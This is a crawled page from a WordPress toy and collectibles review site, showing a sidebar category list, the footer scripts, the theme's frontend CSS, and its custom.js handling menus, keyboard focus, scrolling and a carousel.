</li>
	<li class="cat-item cat-item-26"><a href="https://bio-hazardous.com/category/nightmare-before-christmas/">nightmare before christmas</a>
</li>
	<li class="cat-item cat-item-56 current-cat"><a aria-current="page" href="https://bio-hazardous.com/category/optimus-prime/">optimus prime</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://bio-hazardous.com/category/pictures/">pictures</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bio-hazardous.com/category/plush/">plush</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bio-hazardous.com/category/power-parts/">Power Parts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bio-hazardous.com/category/prime/">prime</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bio-hazardous.com/category/professor-layton/">professor layton</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bio-hazardous.com/category/prop-replica/">Prop / Replica</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bio-hazardous.com/category/qee/">Qee</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://bio-hazardous.com/category/queens-blade/">queen&#039;s blade</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://bio-hazardous.com/category/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://bio-hazardous.com/category/resident-evil/">resident evil</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://bio-hazardous.com/category/reveiw/">reveiw</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://bio-hazardous.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://bio-hazardous.com/category/revoltech/">Revoltech</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://bio-hazardous.com/category/ronin-warriors/">ronin warriors</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://bio-hazardous.com/category/ryo/">ryo</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://bio-hazardous.com/category/sac/">sac</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bio-hazardous.com/category/samurai-edge/">samurai edge</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bio-hazardous.com/category/skeleton/">Skeleton</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://bio-hazardous.com/category/snow/">snow</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://bio-hazardous.com/category/springer/">springer</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://bio-hazardous.com/category/stampede/">stampede</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://bio-hazardous.com/category/stand-alone-complex/">stand alone complex</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://bio-hazardous.com/category/steampunk/">steampunk</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://bio-hazardous.com/category/superion/">superion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bio-hazardous.com/category/tokyo-marui/">tokyo marui</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://bio-hazardous.com/category/toy/">toy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bio-hazardous.com/category/toy-reviews/">Toy Reviews</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://bio-hazardous.com/category/transformers/">Transformers</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bio-hazardous.com/category/trigun/">trigun</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://bio-hazardous.com/category/ultra-magnus/">ultra magnus</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bio-hazardous.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://bio-hazardous.com/category/variable-motion/">variable motion</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://bio-hazardous.com/category/vash/">vash</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://bio-hazardous.com/category/vibrant-red/">vibrant red</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://bio-hazardous.com/category/vmf/">vmf</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://bio-hazardous.com/category/volton/">volton</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://bio-hazardous.com/category/warbot/">warbot</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://bio-hazardous.com/category/wildfire/">wildfire</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bio-hazardous.com/category/wolfwood/">wolfwood</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://bio-hazardous.com/category/work-in-progress/">Work-in-Progress</a>
</li>
                                    </ul>
                                </aside>
                                                    </div>
                    </div>
                </div>
                </div>
            </aside>
         
                    <div id="footer-2" class="pt-3 pb-3 text-center">
              	<div class="copyright container">
                    <p class="mb-0"><a href=https://www.vwthemes.com/products/free-review-wordpress-theme target='_blank'>Affiliate Review WordPress Theme</a> By VWThemes</p>
                                                                 
                                                                        <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                                          	</div>
              	<div class="clear"></div>
            </div>
            </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/affiliate-review/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.sweetcaptcha.com/api/v2/apps/csrf/34397?ver=3.0.9" id="sweetcaptcha-csrf-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/jquery.superfish.js?ver=2.1.2" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/owl.carousel.js?ver=6.9" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/custom.js?ver=6.9" id="affiliate-review-custom-scripts-js"></script>
<script type="text/javascript" src="https://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/wow.js?ver=6.9" id="wow-jquery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bio-hazardous.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bio-hazardous.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bio-hazardous.com/wp-content/themes/affiliate-review/inc/block-patterns/css/block-frontend.css?ver=6.9
body_size: 4551
content:
.banner-section{
  width: auto;
  height: auto;
}
/*Banner section*/
.slider-small-heading-sec{
  color: #fff;
  font-weight: 600;
  letter-spacing: 0px;
  font-size: 16px !important;
  margin-bottom: 0;
}
.banner-section-img1{
    padding-top: 35px;
}
.banner-section-img2{
    padding-top: 35px;
}
.banner-section .wp-block-column.py-5{
    margin-top: 60px;
}
.banner-section .wp-block-buttons{
   font-size: 14px !important;
}
a.wp-block-button__link.has-background:hover{
    background-color: #f1592a !important;
}
p.slider-icon1,p.slider-icon2 {
    display: inline-block;
    color: #fff;
    background: #F1592A;
    border-radius: 50%;
    padding: 15px 18px;
    line-height: 1;
    margin: 0;
    position: relative;
    width: 45px;
    height: 45px;
}
p.slider-icon1:after,p.slider-icon2:after{
    content: '';
    width: 0;
    height: 0;
    border-bottom: 12px solid #F1592A;
    border-right: 20px solid transparent;
    position: absolute;
    bottom: 0;
    right: 0;
}
.slider-group1,.slider-group2{
    background: rgba(255, 262, 261, 10%);
    position: absolute;
    bottom: 10px;
    width: 90%;
    padding: 10px 20px;
    border-radius: 10px;
}
.slider-group1 h4,.slider-group2 h4 {
  margin: 0;
}
.wp-block-column.slider-icon1, .wp-block-column.slider-icon2 {
   text-align: right;
}
.banner-section-img1 img,.banner-section-img2 img{
  border-radius: 15px;
}
.banner-content h1{
    font-size: 52px !important;
}
.banner-section a.wp-block-button__link {
  font-weight: 600;
  padding: 10px;
}
.product-section img{
    width: 100% !important;
}
/*product section*/
.product-section .wp-block-columns.popular-reviews-colm2 {
    margin-top: 36px;
    margin-bottom: 45px;
}
.wc-block-grid__product .wc-block-grid__product-image img{
    height: auto;
    border-radius: 15px 15px 0 0;
  }
.product-section .wc-block-grid__product-title{
    color: #000;
    font-size: 23px;
    text-align: left;
    padding-left: 10px;
    text-decoration: none !important;
    font-family: 'Open Sans Condensed', sans-serif;
}
.product-section .wc-block-grid__product .wc-block-grid__product-rating {
    margin: 0 auto 12px;
    float: left;
    padding-left: 10px;
}
.product-section li.wc-block-grid__product  {
    margin: 10px;   
    max-width: 23% !important;
}
.product-section li.wc-block-grid__product a{
    border: 1px solid #C8C8C8;
     border-radius: 15px;
}
.product-section .wc-block-grid a{
    text-decoration: none !important;
}
/*Media CSS*/
@media screen and (min-width: 320px) and (max-width: 575px){
  .banner-section2 .slider-group1, .banner-section2 .slider-group2{
    flex-wrap: nowrap !important;
  }
  .wp-block-column.py-5 {
    margin-top: 0px;
  }
  h2#top-popular-reviews {
    margin-top: 23px;
  }
  .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .slider-text1, .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .slider-text2 {
    flex-basis: 80% !important;
  }
  .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .slider-icon1, .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .slider-icon2{
    flex-basis: 20% !important;
  }
  .wc-block-grid__product-title{
    text-decoration: none !important;
  }
  .product-section li.wc-block-grid__product {
    margin-bottom: 30px;
    max-width: 80% !important;
  }
  .product-section .wc-block-grid__product-rating .star-rating{
    margin: 10px;
  }
  .product-section .wc-block-grid__product .wc-block-grid__product-rating {
    margin: 0;
    float: none;
    padding-left: 0px;
   }
    .banner-section{
        min-height: auto !important;
    }
}
@media screen and (min-width: 576px) and (max-width: 768px){
  .wp-block-column.py-5 {
     margin-top: 0px;
  }
  .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .banner-content, .banner-section .wp-block-columns:not(.is-not-stacked-on-mobile) .banner-section2 {
    flex-basis: 100% !important;
  }
  .banner-section{
    min-height: auto !important;
  }
  .banner-section .wp-block-columns{
    flex-wrap: nowrap !important;
  }
  .slider-group1{
    gap: 1em !important;
  }
  .slider-group1, .slider-group2 {
    bottom: 10px;
    padding: 0px 17px;
  }
  .banner-section .banner-content{
    margin-top: 0 !important;
  }
  .banner-section .banner-content p, .banner-section .banner-section2 .banner-section-img2{
    display: none;
  }
  .banner-section .banner-section2 .banner-section-img1{
    padding-top: 0;
  }
  .product-section li.wc-block-grid__product {
    margin: 10px;
    max-width: 50% !important;
  }
}
@media screen and (max-width: 1024px) and (min-width: 1000px) {
  .product-section li.wc-block-grid__product {
    max-width: 31% !important;
  }
  .slider-text1 h4 ,.slider-text2 h4{
    font-size: 14px !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/custom.js?ver=6.9
body_size: 5509
content:
function affiliate_review_menu_open_nav() {
	window.affiliate_review_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function affiliate_review_menu_close_nav() {
	window.affiliate_review_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
 	jQuery('.main-menu > ul').superfish({
		delay: 500,
		animation: {opacity:'show',height:'show'},  
		speed: 'fast'
 	});
});

jQuery(document).ready(function () {
	window.affiliate_review_currentfocus=null;
  	affiliate_review_checkfocusdElement();
	var affiliate_review_body = document.querySelector('body');
	affiliate_review_body.addEventListener('keyup', affiliate_review_check_tab_press);
	var affiliate_review_gotoHome = false;
	var affiliate_review_gotoClose = false;
	window.affiliate_review_responsiveMenu=false;
 	function affiliate_review_checkfocusdElement(){
	 	if(window.affiliate_review_currentfocus=document.activeElement.className){
		 	window.affiliate_review_currentfocus=document.activeElement.className;
	 	}
 	}
 	function affiliate_review_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.affiliate_review_responsiveMenu){
			if (!e.shiftKey) {
				if(affiliate_review_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				affiliate_review_gotoHome = true;
			} else {
				affiliate_review_gotoHome = false;
			}

		}else{

			if(window.affiliate_review_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.affiliate_review_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.affiliate_review_responsiveMenu){
				if(affiliate_review_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					affiliate_review_gotoClose = true;
				} else {
					affiliate_review_gotoClose = false;
				}
			
			}else{

			if(window.affiliate_review_responsiveMenu){
			}}}}
		}
	 	affiliate_review_checkfocusdElement();
	}
});

jQuery('document').ready(function($){
  setTimeout(function () {
		jQuery("#preloader").fadeOut("slow");
  },1000);
});

jQuery(document).ready(function () {
	jQuery(window).scroll(function () {
    if (jQuery(this).scrollTop() > 100) {
      jQuery('.scrollup i').fadeIn();
    } else {
      jQuery('.scrollup i').fadeOut();
    }
	});
	jQuery('.scrollup i').click(function () {
    jQuery("html, body").animate({
      scrollTop: 0
    }, 600);
    return false;
	});
});

jQuery(document).ready(function () {
	  function affiliate_review_search_loop_focus(element) {
	  var affiliate_review_focus = element.find('select, input, textarea, button, a[href]');
	  var affiliate_review_firstFocus = affiliate_review_focus[0];  
	  var affiliate_review_lastFocus = affiliate_review_focus[affiliate_review_focus.length - 1];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function affiliate_review_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

	    if (!isTabPressed) { 
	      return; 
	    }

	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === affiliate_review_firstFocus) {
	        affiliate_review_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === affiliate_review_lastFocus) {
	        affiliate_review_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box a').click(function(){
    jQuery(".serach_outer").slideDown(1000);
  	affiliate_review_search_loop_focus(jQuery('.serach_outer'));
  });

  jQuery('.closepop a').click(function(){
    jQuery(".serach_outer").slideUp(1000);
  });
});

jQuery(function($) {

	//slider
	var carousel_thumbs = jQuery("#carousel-thumbs").owlCarousel({
		autoplay:true,
		autoplayTimeout:4000,
		autoplayHoverPause:true,
		loop: true,
		nav:true,
		slide:1,
		responsive: {
	    0: {
	      items: 1
	    },
	    600: {
	      items: 1
	    },
	    1000: {
	      items: 2
	    }
	  },
		navText : ["",""]
	  
	});

	$('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');

	$('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');

	carousel_thumbs.on('changed.owl.carousel', function(event) {
	 
	  $('#carousel-thumbs .owl-item').removeClass('vw-review-center');

	  // $('#carousel-thumbs .owl-item.active:first').next().addClass('vw-review-center');
	  setTimeout(function(){
	   	$('#carousel-thumbs .owl-item.active').first().addClass('vw-review-center');
	 	},50)
	 
	  $('#carouselExampleInterval [data-bs-slide="next"]').trigger('click');
	});


	$(document).on('click', '.owl-item>div', function() {
	  // see https://owlcarousel2.github.io/OwlCarousel2/docs/api-events.html#to-owl-carousel
	  var $speed = 300;  // in ms,

	  $owl.trigger('to.owl.carousel', [$(this).data( 'position' ), $speed] );
	});

  $('button#prev').click(function(){
    carousel_thumbs.trigger('#carousel-thumbs button.owl-prev');
    $('#carousel-thumbs .owl-item').removeClass('vw-review-center');
    $('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');
  });
   
  $('button#next').click(function(){
  	carousel_thumbs.trigger('#carousel-thumbs button.owl-next');
    $('#carousel-thumbs .owl-item').removeClass('vw-review-center');
   	$('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');
  });

});